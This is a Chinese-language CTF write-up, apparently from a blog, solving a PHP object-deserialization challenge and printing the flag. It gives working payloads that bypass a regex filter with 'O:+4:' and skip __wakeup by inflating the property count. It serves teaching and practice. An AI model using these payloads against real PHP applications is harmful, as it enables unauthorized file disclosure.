获取环境

<?php
class Demo {
private $file = 'index.php';
public function __construct($file) {
$this->file = $file;
}
function __destruct() {
echo @highlight_file($this->file, true);
}
function __wakeup() {
if ($this->file != 'index.php') {
//the secret is in the fl4g.php
$this->file = 'index.php';
}
}
}
if (isset($_GET['var'])) {
$var = base64_decode($_GET['var']);
if (preg_match('/[oc]:\d+:/i', $var)) {
die('stop hacking!');
} else {
@unserialize($var);
}
} else {
highlight_file("index.php");
}
?>很明显,看题目就是和php序列化有关的
get请求接受一个var值,base64编码解码,而且对’/[oc]:\d+:/i’进行过滤,然后反序列化,到__weakup()函数,并且提示flag就在fl4g.php里面,所以构造payload
/var?参数<?php
class Demo{
private $file = 'fl4g.php';
}
$test = new Demo; //建立一个test的对象;
$data = serialize($test); //将对象进行序列化;
echo $data;

构造一下payload
O:4:"Demo":1:{s:10:"Demofile";s:8:"fl4g.php";}
Tzo0OiJEZW1vIjoxOntzOjEwOiJEZW1vZmlsZSI7czo4OiJmbDRnLnBocCI7fQ==上面为测试,显示空白页面,base64后显示stop hacking![]()

’/[oc]:\d+:/i’并未绕过,看了其他wp,发现只需要在类之前加上+即可
O:+4:"Demo"
后面的数字自然更改
O:4:"Demo":2:
综合payload就是
O:+4:"Demo":2:{s:10:"Demofile";s:8:"fl4g.php";}
TzorNDoiRGVtbyI6Mjp7czoxMDoiAERlbW8AZmlsZSI7czo4OiJmbDRnLnBocCI7fQ==

获取flag
ctf{b17bd4c7-34c9-4526-8fa8-a0794a197013}
























 354
354











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








